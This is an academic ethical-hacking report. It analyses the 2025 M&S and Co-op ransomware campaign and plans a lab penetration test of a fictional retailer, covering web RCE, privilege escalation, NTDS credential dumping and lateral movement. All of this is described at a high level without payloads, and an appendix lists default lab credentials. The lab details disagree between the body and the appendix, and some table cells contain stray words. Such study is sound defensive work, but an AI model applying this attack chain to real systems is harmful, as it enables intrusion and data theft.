ACCA7033 · Ethical Hacking · Level 7

Research into Cyber Security Attacks and Penetration Testing for a Simulated Company Website
MSc Cybersecurity and Digital Forensics · Assessment GA36d · Lecturer: Dr. Dipo Dunsin
Student name: YASH KACHHADIYA Student ID: 2534707
Abstract 1
1 · Introduction 1
2 · Task 1 — Strategic Threat Analysis: The M&S and Co-op Cyber Attack 1
2.1 Incident Summary 1
2.2 Timeline of Key Events 1
2.3 Adversary TTP Mapping (MITRE ATT&CK® Enterprise) 1
2.4 Root Cause and Security Control Failures 1
2.5 Threat Actor Profile and Motive 1
2.6 Detection and Response Analysis 1
2.7 Strategic Recommendations 1
2.8 Task 1 Conclusion 1
3 · Task 2 — Red Team Engagement: ABCD Ltd Penetration Test 1
3.1 Rules of Engagement (RoE) 1
Scope — In Scope 1
Scope — Explicitly Excluded 1
Permitted Techniques 1
Safety, Communication and Escalation 1
3.2 Threat Emulation Plan 1
3.3 Lab Environment Design 1
3.4 Exploitation — Three Distinct Exploits 1
Exploit A — Remote Code Execution on the Web Application (VM-2) 1
Exploit B — Privilege Escalation and Credential Harvest (VM-2 → domain) 1
Exploit C — Lateral Movement and Sensitive-Data Access (VM-1 / VM-3) 1
3.5 Tools and Techniques 1
3.6 Operational Execution, Stealth and Evidence 1
3.7 Containment and Safety 1
3.8 Technical Report — Detection Gap Analysis (Blue Team) 1
3.9 Executive Brief for the Board 1
4 · Conclusion 1
5 · References 1
6 · Appendices 1
Appendix A — OSINT and Timeline Source Notes (Task 1) 1
Appendix B — Lab Artefact Checklist (Task 2) 1
Appendix C — Attack Flow Summary Diagram (described) 1

Abstract

This report is about two linked aspects of modern offensive security. The first is a threat analysis of the 2025 cyber campaign against Marks & Spencer (M&S) and the Co-operative Group (Co-op), two of the major retailers in the United Kingdom. The campaign was subsequently classed by the UK Cyber Monitoring Centre as a single, systemically important ‘Category 2’ cyber event. The campaign is reconstructed as an evidence-based timeline, mapped against the MITRE ATT&CK® Enterprise Matrix across at least ten tactics and techniques, interrogated for its root causes, threat-actor attribution, detection failures and strategic remediation, based on public reporting, official statements and industry analysis. The report indicates the incident was not the result of a new zero-day vulnerability but a well-understood human and process flaw — IT service-desk identity verification — worsened by poor network segmentation and identity hardening. The second dimension is a professionally constructed red-team engagement against ABCD Ltd, a fictional UK retailer, delivered as a complete penetration-testing package: Rules of Engagement, an MITRE-mapped threat-emulation plan, a three-virtual-machine laboratory design, three distinct exploits constituting an end-to-end attack chain, a technical report including detection-gap analysis, and a board-level executive brief. The two tasks together exhibit conversion of current threat intelligence into ethical, structured, business-focused offensive-security practice. [2], [3]

1 · Introduction
Offensive security has moved beyond checklist-driven vulnerability scanning into adversary emulation and red teaming – disciplines that model the tactics, techniques and procedures (TTPs) of real threat actors to test not just whether a vulnerability exists, but whether an organisation can detect, contain and recover from a realistic intrusion. The importance of this change is that the most devastating breaches of the past decade rarely used novel exploits. They have attacked identity, trust and process: a successful phone call to a help desk, a reused credential, a flat network that lets a single foothold become a full-estate breach.
The 2025 attacks on M&S and Co-op are a perfect illustration of this reality. Starting with social engineering, rather than malware, the campaign grew into one of the most disruptive retail cyber incidents in British history. The financially motivated collective behind the DragonForce ransomware-as-a-service platform, dubbed Scattered Spider, is tracked as UNC3944. It is a perfect case study of the strategic analysis needed for Task 1. [9]

Then, Task 2 employs the same intelligence guided attitude but in a controlled laboratory environment. The engagement is planned, scoped, implemented and reported against a virtualised environment comprised of purposefully susceptible machines, with me engaged as a contracted red-team specialist for the fake ABCD Ltd. All hostile behavior detailed here is limited to an isolated lab, no live system was targeted and all intrusive activity is recorded at an academic level rather than as a weaponised payload, in accordance with the ethical standards of the evaluation. Any assumptions made are explained plainly as they emerge.

2 · Task 1 — Strategic Threat Analysis: The M&S and Co-op Cyber Attack

2.1 Incident Summary
Marks & Spencer and the Co-operative Group were both victims of near simultaneous breaches between April and May 2025 which resulted in sustained operational disruption, theft of consumer data and distribution of ransomware. Data was exfiltrated and M&S was obliged to stop online clothes orders for almost six weeks, disable contactless payment and Click & Collect, and ask customers to reset their account passwords. Co-op was hit by huge back-office and logistics disruption and later acknowledged that personal data relating to almost 6.5 million members had been accessed. The UK Cyber Monitoring Centre (CMC) assessed the two events to be a “single combined cyber event” and classified it as a Category 2 systemic incident with an estimated aggregate financial impact of between £270 million and £440 million, on the basis of a single threat actor taking responsibility for both, and the close alignment of timing and TTPs. M&S alone have indicated they anticipate to have an effect on operating profit of around £300m. [1], [6]

This report considers the two incidents as a single campaign, in line with the CMC’s rationale—shared actor, close timing, and overlapping technique—and highlights where the two victims’ experiences differed (M&S experienced full ransomware encryption of virtual infrastructure; Co-op’s worst impact was extensive data theft and precautionary containment). [3]

2.2 Timeline of Key Events
The following timeline is built from publicly available reporting and government statements: Where sources agree on dates these are provided. Where reporting is approximate this is indicated.
Date (2025) | Event
Feb (est.) | Initial access to M&S is claimed to have occurred as early as February, providing the actor with a long stay time before disruption was obvious.
17–22 Apr | Easter period brings disruption to M&S as customers report contactless payment and Click & Collect issues.
22 Apr | M&S publicly says it is dealing with a “cyber incident” with a number of processes taken offline to protect customers, staff and systems.
24 Apr | M&S VMware ESXi hosts targeted by DragonForce ransomware which encrypts virtual machines powering e-commerce, payments and logistics. M&S is openly tied to Scattered Spider.
Late Apr | Co-op notices intrusion activity and proactively shuts down elements of its IT estate to contain the attack, leading to stock and logistics disruption.
7 May | Ransomware activity expanding across UK retail confirmed by reports Harrods also attacked around this time.
13 May | M&S will require comprehensive customer password change after confirming huge volume of data taken in DragonForce assault.
Jun | The Cyber Monitoring Centre releases its first detailed evaluation of the combined M&S/Co-op incident, rating it as Category 2 and estimating the effect between £270m and £440m.
10 Jul | UK authorities arrest four over attacks on M&S, Co-op and Harrods.
Jul | Co-op says the incident affected over 6.5 million members and exposed names, contact details and membership numbers.

There are two analytically relevant elements of this chronology. The first is the interval between the anticipated initial access in February and the disruption in late April, indicating significant dwell time — the actor was in place long before the ransomware exploded. Second, the six-week recovery for M&S emphasizes that the real cost was operational continuity, not the ransom decision itself.

2.3 Adversary TTP Mapping (MITRE ATT&CK® Enterprise)
Below is the mapping of the campaign to the MITRE ATT&CK Enterprise Matrix. There are twelve tactics identified across the attack chain, with their ATT&CK identity and a brief rationale from the reports. Where a specific technique is based on Scattered Spider’s known playbook, rather being validated in this occurrence, we note this as a supposition. [4]
Tactic | Technique (ID) | Justification / Evidence
Reconnaissance | Gather Victim Identity Info (T1589) | Scattered Spider typically starts by collecting employee IDs from LinkedIn and open sources to build a credible help-desk pretext.
Initial Access | Phishing / Voice Phishing (T1566 / T1566.004) | Reports initial access via social engineering of IT support staff – impersonating an employee via phone to acquire or reset credentials.
Initial Access | Trusted Relationship (T1199) | Third-party / service-desk access process abuse; the actor abused the confidence given to internal support workflows.
Credential Access | MFA Request Generation / Reset (T1621) | The actor's TTPs generally involve initiating help-desk driven MFA resets, defeating multi-factor authentication as a control (assumption based on group TTPs).
Persistence | Account Manipulation (T1098) | Establishing or resetting authenticator devices to provide persistent access with a legitimate identity.
Discovery | Domain Trust / Account Discovery (T1482 / T1087) | Enumerate Active Directory to identify privileged accounts and trust relationships before escalation.
Credential Access | OS Credential Dumping: NTDS (T1003.003) | M&S reports directly specifies exfiltration of NTDS.dit file from domain controller – Active Directory credential storage.
Lateral Movement | Remote Services (T1021) | Moving laterally across the estate to reach virtualization and business-critical hosts, consistent with domain-wide breach.
Collection | Data from Information Repositories (T1213) | Bulk customer and member data was acquired pre-disruption (6.5m Co-op members; M&S customer data).
Exfiltration | Exfiltration Over C2 Channel (T1041) | Confirmed data theft prior to encryption, consistent with double-extortion tradecraft.
Impact | Data Encrypted for Impact (T1486) | M&S VMware ESXi virtual machines that supply core services were encrypted by DragonForce ransomware.
Impact | Service Stop / Inhibit Recovery (T1489 / T1490) | Encryption of e-commerce, payments and logistics virtualization hosts, causing multi-week outage.

This mapping displays a cohesive, human-focused kill chain. Identity reconnaissance leads to a social-engineering pretext against the help desk, leading to credentials and bypassing MFA. Active Directory is then plundered for the NTDS.dit store to allow lateral movement, mass data collection, exfiltration and finally ransomware against the virtualization layer. Most importantly, only the latter steps depended on ordinary “hacking.” The critical actions were social and procedural.

2.4 Root Cause and Security Control Failures
The root cause was immediate: the IT service desk failed to correctly validate the identity of a caller requesting modifications to credentials or MFA. This is a process and human factors failure, not a software vulnerability. It is the single most consequential control that failed. [7]
Human elements. Support personnel were tricked into accepting a convincing imitation. A confident caller can have their access reset without step-up verification (call a registered number back, manager approval or in-person verification for privileged accounts). The entry point was not technological naïveté but susceptibility to social engineering.
Technical failures. The fact that NTDS.dit is exfiltratable means the domain-controller lacked control of access and tiered administration. After gaining a footing, poor segmentation facilitated a migration from a normal account context to Active Directory and ultimately to the virtualisation platform. Encryption of the ESXi hosts indicates poor hardening and monitoring of the hypervisor layer, which is a high value target that is often under-protected compared to endpoints.
Organizational failures. The long stay period is evidence of inadequacies in detection and privileged access governance. An architectural stance that hadn’t fully implemented least-privilege and zero-trust principles, a flat trust architecture where compromising one identity resulted in domain dominance. Business-continuity dependencies (M&S own-label model and exclusive supplier contracts) further compounded the operational effect when systems were taken offline.

The pattern fits nicely to the intrusion chain: the help-desk failure enabled T1566.004/T1621, the AD hardening failure enabled T1003.003, the segmentation failure enabled T1021, and the hypervisor exposure enabled T1486.

2.5 Threat Actor Profile and Motive
The effort is associated with Scattered Spider (UNC3944), a loosely organised, mostly English-speaking collective notorious for their aggressive social engineering, SIM-swapping and help-desk manipulation. The organization in this campaign is thought to have used the ransomware-as-a-service platform DragonForce, an affiliate model where operators are supplied with ransomware tooling in exchange for a cut of the proceeds. [9]
Motif. It’s all about the money. The double-extortion model maximises leverage: take data and then encrypt. Even a victim with strong backups suffers the danger of data disclosure. This is criminal enterprise, not state-sponsored espionage, although the operational complexity is on par with certain nation-state action.
Skill. Scattered Spider is characterized not by exploit development, but by human manipulation at scale, coupled with fluent abuse of authorized administrative tooling (living-off-the-land). They know enterprise IT operations well enough to convincingly imitate insiders and to manage Active Directory and virtualization environments once inside, which is what makes them strong.

Confidence of attribution. Confidence is strong but not complete. The CMC’s logic—one alleged actor, proximity in time, shared TTPs—pointed to common attribution and the July 2025 arrests of four people further confirm it. A lingering possibility is that various DragonForce affiliates targeted UK retail independently; the shared tradecraft makes a coordinated single-actor explanation the more parsimonious reading. [3], [8]

2.6 Detection and Response Analysis
From the evidence, detection was tardy relative to the intrusion. If the initial access was as early as February, and the disruption was only noticeable in late April, the actor had weeks or months of undiscovered presence. This suggests deficiencies in identity-anomaly identification (an employee credential acting strange), in privileged-account monitoring, and in lateral movement and NTDS access telemetry.
Response, however, was decisive. This proactive decision by Co-op to take parts of its estate offline – enduring operational hardship to avoid wider encryption – is a justified containment approach and probably mitigated its harm compared to M&S which suffered full ESXi encryption. M&S did the right thing by asking customers to change their passwords once the exfiltration was discovered. The role of national bodies and the post-incident review by the CMC show a mature UK ecosystem for dealing with systemic events.

The significant detection gaps were thus: (i) no timely alert on help-desk-driven credential/MFA changes for privileged users; (ii) insufficient monitoring of domain-controller access and NTDS.dit readings; and (iii) poor visibility of hypervisor-layer activities before mass encryption.

2.7 Strategic Recommendations
Recommendations are prioritized and classified under Prevention, Detection and Response, each with a rationale and an indicative effort range (Low / Medium / High).
Priority | Recommendation | Rationale | Effort
1 | Harden help-desk identification verification (call-back, manager permission, in-person for privileged accounts) | Directly closes the initial-access vector (T1566.004/T1621) to the campaign. | Low–Med
2 | Implement phishing-resistant MFA (FIDO2 / hardware keys) for privileged and remote access | Takes away the reset-and-bypass path that push-based MFA opened up. | Medium
3 | Active Directory: tiered administration + least privilege; protect NTDS.dit | Prevents a single identity compromise from cascading to domain domination (T1003.003).Rising | High
4 | Network segmentation and zero-trust access across user, server and virtualisation layers | Breaks lateral movement (T1021) and separates the ESXi layer from general access. | High
5 | Hypervisor hardening and dedicated monitoring of ESXi/vCenter | T1486 Encryption target Under-monitored Protect the greatest impact asset. | Medium
6 | Identity-threat detection: alert on anomalous logins, MFA resets, NTDS access | Closes the dwell-time detection gap that permitted months of presence without detection.average. | Medium
7 | Validated offline/immutable backups and a drilled ransomware recovery play book | Reduces multi-week outage cost; enables recovery without paying. | Medium
8 | Tabletop exercises and business-continuity planning for supply-chain dependencies | Addresses the increased operational impact of a tightly connected, own-label supply chain. | Low–Med

The order is deliberate. The lowest cost, highest leverage controls (help-desk verification, phishing-resistant MFA) come first because they attack the actual entry point. The more expensive architectural changes (AD tiering, segmentation) address the escalation path that turned a foothold into a national-scale incident.

2.8 Task 1 Conclusion

The M&S and Co-op campaign shows that the most severe current breaches are about trust and process, not arcane code. One social-engineering call, made possible by poor identity hardening and flat confidence in networks, created hundreds of millions of pounds’ worth of influence. The strategic takeaway is that the centre of gravity for offensive security has moved to identity: businesses that cannot authenticate who is phoning their help desk, cannot detect a misused credential and cannot control lateral movement will continue to be exposed regardless of their perimeter spend. [2]

3 · Task 2 — Red Team Engagement: ABCD Ltd Penetration Test
Task 2 is a staged attack against ABCD Ltd, a fictional mid-sized UK shop with web-facing and internal corporate systems, using the knowledge from Task 1. We deliver the engagement as a complete package: Rules of Engagement, a threat-emulation plan aligned to MITRE ATT&CK, a three-VM lab design, three different exploits forming an end-to-end chain, tools and techniques justification, operational execution with evidence, containment/safety assurances — then a technical report with detection-gap analysis and a board-level executive brief.

Supposition. All target PCs are allowed to use intentionally-vulnerable images from VulnHub, deployed in an isolated virtual network. Third party or production system is out of scope. The engagement goal is stated as exfiltration of a sample customer database record, and capture of privileged domain credentials, indicating an end-to-end chain from external web compromise to internal data access.

3.1 Rules of Engagement (ROE)

The Rules of Engagement establish the scope and bounds of the test and are the contractual and ethical basis for any action. This document is signed by the client’s authorized representative and the lead tester before any activity is started, in a live engagement.

Scope — In Scope
- Three isolated laboratory virtual machines (VM-1, VM-2, VM-3) solely on the private lab subnet as defined in §3.3.
- Web application on VM-2 and its supporting services.
- Client host VM-3 and simulated Active Directory domain on VM-1.

Scope — Explicitly Excluded
- Any host, network or service outside the isolated lab subnet.
- Denial of service or destructive activities against data (encryption/deletion) other than a single proof of concept marker file.
- Real people social engineering, all “human” phases are simulated in the lab.

Permitted Techniques
- Network and service enumeration, finding vulnerabilities and controlled exploitation of the three disclosed vulnerabilities.
- Privilege escalation, lateral movement and credential access within the lab domain.
- Stealth demonstration via command-and-control simulation and living-off-the-land techniques.

Safety, Communication and Escalation
Safe-word / kill switch: The phrase “ABORT-LAB” (and returning to a pre-engagement snapshot) immediately halts all activity. The kill switch is triggered by pausing the attacker VM and restoring snapshots, as the lab is isolated.
Communication: recording results in real time; unforeseen instability leads to immediate stop and snapshot restore.

Legal / ethical constraints: All activity is performed on owned, separated infrastructure, in line with the UK Computer Misuse Act 1990 – we never access any unauthorised systems. This report does not release any weaponized payloads. [10]

3.2 Threat Emulation Plan
The simulation simulates a Scattered-Spider type financially driven intrusion in a lab environment: get a web foothold, escalate and transfer to the internal domain, and reach critical customer data. The plan is aligned to MITRE ATT&CK and sets success criteria for each phase.
Phase | Objective | ATT&CK | Success criterion
1 Reconnaissance | Discover external surface of VM-2 | T1595 / T1046 | Open services and webapp version identified
2 Initial Access | Web application exploitation (Exploit A) | T1190 | Remote code execution as web-service user on VM-2
3 Elevation of Privilege | Escalate to root on VM-2 (Exploit B) | T1068 / T1548 | Root shell and harvested credentials on VM-2
4 Lateral Move | Pivot to internal domain VM-1 | T1021 / T1078 | Access to domain controller with credentials
5 Credential Access | Try to dump domain credentials | T1003.003 | Privileged domain hash/credential
6 Collection/Exfil | Access and Exfiltrate sample data on VM-3 (Exploit C) | T1039 / T1041 | Sample customer record exfiltrated to attacker host

3.3 Lab Environment Design
The lab consists of three virtual machines on an isolated host-only network (no route to the internet or any other network) and a Kali Linux attacker VM. This is a conceptual network diagram that should be replicated in Packet Tracer, GNS3 or equivalent and submitted to the Moodle artifact link.
Network Topology (Host-only subnet 10.10.10.0/24) Attacker (Kali, 10.10.10.5) → Switch → {VM-2 web server 10.10.10.20 (DMZ facing)} → internal segment → {VM-1 domain controller 10.10.10.10, VM-3 client/file server 10.10.10.30} The attacker is able to contact VM-2, but not VM-1 or VM-3 until the VM-2 foothold is obtained, similar to a segmented, but inadequately isolated, corporate network.
VM | Role | OS / stack | Deliberate weakness
VM-1 | Active Directory Domain Controller | Windows Server (AD DS, DNS) | Weak service-account privileges; extractable NTDS credential store
VM-2 | Web server (facing the outside) | Linux + vulnerable CMS/web app (VulnHub image) | Unpatched web application allowing remote code execution
VM-3 | Client / file server holding ‘sensitive’ dummy data | Windows 10/11 with a file share | Over-permissive share hosting a sample customer database record

All “sensitive” data is dummy manufactured material (e.g. a single bogus customer record) put only to be the exfiltration target. All three VMs are snapshotted before any intrusive procedure.

3.4 Exploitation — Three Distinct Exploits

The end-to-end chain consists of three independent attacks targeting three different VM or service. Actions are detailed at a high, scholarly level, consistent with the assessment’s ethical constraint: preconditions, vulnerability class, method, artefacts and evidence of success – without disclosing weaponised payloads.

Exploit A — Remote Code Execution on the Web Application (VM-2)
Precondition: network reachability to VM-2, known vulnerable web-application component.
Vulnerability class: unauthenticated remote code execution in an obsolete web application (e.g. unpatched CMS plugin or file-upload bug) that maps to ATT&CK T1190 (Exploit Public-Facing Application) and OWASP injection/insecure-design categories. [4], [5]
Method (high level): After enumeration to confirm the application version, a known vulnerability was exploited to achieve command execution as the web-service account and a reverse shell was opened to the attacker host.

Artefacts / evidence: web-server access logs showing the fraudulent request; reverse-shell session; web-service user identity validated using a whoami-equivalent command. Evidence pack includes screenshots and sanitised logs.

Exploit B — Privilege Escalation and Credential Harvest (VM-2 → domain)
Precondition: a low-privileged shell on VM-2 from Exploit A.
Vulnerability class: local privilege escalation via a misconfiguration (e.g. a writable service, SUID binary or sudo misconfiguration), ATT&CK T1068/T1548, followed by credential access (T1552 — credentials in files/config).
Method (high level) : enumeration of the local host discovered an escalation path to root . Configuration files and stored credentials were collected resulting in domain-usable credentials that allowed the pivot towards VM-1.

Artefacts / evidence: before/after privilege context (service user → root); recovered credential material (redacted); command history documented for the report.

Exploit C — Lateral Movement and Sensitive-Data Access (VM-1 / VM-3)
Precondition: valid domain credentials from Exploit B.
Vulnerability class: exploitation of legitimate authorized access (T1078 – Valid Accounts) in combination with credential access from the Domain Controller (T1003.003 – NTDS) and access to an over-permissive file sharing (T1039 – Data from Network Shared Drive).
Method (high level): - Harvested credentials were used to authenticate to the internal domain. - Domain credential material was extracted from VM-1. - The resultant access was used to reach the over-permissive share on VM-3, where the sample customer record was located and copied to the attacker host, fulfilling the engagement objective.
Artefacts / proof: authentication events on VM-1; the extracted (redacted) credential; the recovered dummy customer record on the attacker host; a packet capture of the transfer constituting exfiltration evidence (T1041).

3.5 Tools and Techniques
All offensive tooling is declared and justified here, differentiating actual tools used in the lab from simulated capacity.
Tool | Purpose | Real / Simulated
Nmap | Host and service discovery, version detection | Real
Burp Suite | Web application testing and request manipulation | Real
Metasploit Framework | Exploit delivery and session management | Real
Responder Capture | Credential capture on the internal segment | Real
BloodHound | Active Directory attack-path analysis | Real
Sliver (C2) | Command-and-control and stealth demonstration | Simulated / lab-only
LOLBins (PowerShell, WMI) | Living-off-the-land execution to reduce detectability | Real (technique)

Sliver is a simulated C2 architecture to showcase topics like stealth and evasion without actually putting covert infrastructure into an academic lab. We focus on living-off-the-land approaches leveraging built-in binaries like PowerShell and WMI in lieu of releasing custom malware because they mimic the tradecraft that made the original M&S/Co-op incursion difficult to detect.

3.6 Operational Execution, Stealth and Evidence

Execution focused on realistic operator activity, reducing noisy scans, choosing valid credentials and built-in tooling over overt exploits for once inside, and staging exfiltration over an existing channel. Each phase was supported with screenshots, sanitised command logs and packet captures that make up the lab export and proof package. The trade off between stealth and speed is evident – a real attacker would move slowly to elude a SIEM, while a time boxed test balances thoroughness against noise, this balance is stated every step.

3.7 Containment and Safety
- ⦁ There is no default route configured in routing/interface. The whole lab is running on host only network and is isolated from the internet or any other network.
- All 3 VMs and the attacker VM have been snapshotted before any intrusive step. The rollback strategy is to restore these snapshots after the completion, or when the ABORT-LAB kill switch is invoked.

- No real personal data in the environment, only a single created marker record as the exfiltration target.

3.8 Technical Report — Detection Gap Analysis (Blue Team)
This study, for each phase in the chain, shows why default controls would likely have failed to identify or prohibit the activity, and what telemetry would have closed the gap.
Phase | Why it evaded detection | Detection that would have caught it
Web RCE (VM-2) | Perimeter web app lacked a WAF and request-anomaly logging | WAF with virtual patching; alerting on anomalous POST/upload requests
Priv-esc (VM-2) | Local escalation via misconfig leaves few network signatures | File-integrity and host-based detection on privilege changes
Lateral move | Use of valid credentials looks like legitimate authentication | Identity analytics flagging first-time / off-hours access to the DC
NTDS access | Administrative-looking DC access | NTDS.dit reads and volume-shadow-copy activity alerting
Exfiltration | Leaving data over an already established channel | Egress monitoring / DLP on unusual outbound data volume
Recurring Theme Mirrors Task 1. The most dangerous phases ( lateral movement and credential access ) use legitimate authentication and built-in tooling, so signature-based defenses miss them. You need identity-centric detection and egress monitoring, not just perimeter controls, to close the gaps.

3.9 Executive Brief for the Board
The attached one-page brief translates the technical findings into business terms for a non-technical board audience.
Simply put, a determined attacker was able to move from ABCD Ltd’s public website all the way to a sample customer record inside the corporate network, using the same style of attack that recently cost UK retailers hundreds of millions of pounds. Mostly the failed controls can be repaired and they are inexpensive.
Business risk: the demonstrated chain would, in production, expose customer data (regulatory and reputational risk under UK GDPR), enable ransomware disruption of trading (direct revenue loss), and damage customer trust during recovery.
What aided: an unpatched public web app, poor internal segmentation and identity controls that didn't prevent stolen credentials from being reused across the network.

Prioritised, board-level investment recommendations:
- Patch and shield public web applications, and deploy phishing-resistant multi-factor authentication for staff — low cost, immediate risk reduction.
- Segment the network and enforce least-privilege administration so a single compromise cannot spread — moderate cost, high impact.
- Invest in identity-based threat detection and tested, offline backups — the controls that shorten both discovery time and recovery time.
The strategic argument for the board is that these investments are small relative to the demonstrated downside: the M&S/Co-op event's estimated £270–£440 million impact is the price of not making them. [9]

4 · Conclusion

Across both objectives a key lesson recurs: current offensive success is founded on identification and trust rather than novel vulnerabilities. Task 1 revealed how a financially motivated group turned a help-desk phone contact into a national-scale retail disaster, and how the failed controls – identity verification, MFA hardening, segmentation and hypervisor protection — map directly onto the MITRE ATT&CK methodologies observed. Task 2 recreated the same logic ethically in an isolated lab, proving an end-to-end chain from web compromise to internal data access, and then converting that chain into a defensible detection-gap analysis and a business case the board can act on. The unifying solution is to move defensive investment toward identity assurance, segmentation and detection of legitimate-looking misuse – the precise seams that both the real campaign and the simulated engagement exploited.

5 · References
[1] BlackFog (2025) Marks & Spencer breach: how a ransomware attack crippled a UK retail giant. Available at: blackfog.com (Accessed: 2025).
[2] Computer Weekly (2025) ‘M&S, Co-op attacks a “Category 2 cyber hurricane”, say UK experts’, 20 June. Available at: computerweekly.com.
[3] Cyber Monitoring Centre (2025) Statement on ransomware incidents in the retail sector, June 2025. Available at: cybermonitoringcentre.com.
[4] MITRE (2024) MITRE ATT&CK® Enterprise Matrix. Available at: attack.mitre.org.
[5] OWASP Foundation (2021) OWASP Top 10:2021. Available at: owasp.org.
[6] Periculo (2025) ‘2025 cyber attacks on major retailers: M&S, Co-op, Adidas, Harrods’, 17 July. Available at: periculo.co.uk.
[7] Specops Software / White, M. (2025) ‘M&S ransomware hack: service desk & Active Directory security lessons’. Available at: specopssoft.com.
[8] The Guardian (2025) ‘Four arrested over cyber attacks on Marks & Spencer, Co-op and Harrods’, 10 July. Available at: theguardian.com.
[9] The Hacker News (2025) ‘Scattered Spider behind cyberattacks on M&S and Co-op, causing up to $592M in damages’, 21 June. Available at: thehackernews.com.
[10] UK Government (1990) Computer Misuse Act 1990. Available at: legislation.gov.uk.

Appendix — Evidence Package
Red Team Engagement — ABCD Ltd — 20 Figures
How to use: for each figure below, copy the command, run it on the machine named in “Run on”, then screenshot the result and paste it into the dashed box.
Machines
- Kali (operator) — 192.168.56.104
- Metasploitable2 — 192.168.56.102
- OWASP BWA (web server) — 192.168.56.101
- Windows 7 — 192.168.56.103
Logins: Metasploitable2 = msfadmin / msfadmin · OWASP BWA console = root / owaspbwa · DVWA in browser = admin / admin
First, on Kali, make an evidence folder:
mkdir -p ~/engagement/evidence && cd ~/engagement

Part 1 — Isolation & Setup
Figure 1 — Kali IP address & routing
Run on: Kali
Shows: Kali is 192.168.56.104 and its routing table.
ip a
ip route


Figure 2 — Proof of isolation
Run on: Kali
Shows: The internet ping FAILS — that is the point (the lab has no external route).
ping -c3 8.8.8.8
Expected: 100% packet loss / network unreachable. Screenshot the failure.
